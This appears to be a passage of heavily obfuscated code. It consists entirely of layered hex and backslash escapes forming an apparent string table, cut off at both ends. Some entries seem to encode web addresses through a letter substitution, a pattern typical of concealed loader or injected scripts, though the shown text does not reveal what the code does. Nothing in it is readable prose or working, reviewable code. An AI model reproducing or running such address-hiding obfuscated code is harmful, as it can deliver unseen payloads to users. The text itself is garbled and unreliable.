c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x34\x76\x5c\x5c\x5c\x5c\x34\x71\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x34\x70\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x34\x72\x5c\x5c\x5c\x5c\x34\x75\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x34\x53\x5c\x5c\x5c\x5c\x34\x54\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x4e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x34\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x34\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x34\x47\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x65\x5c\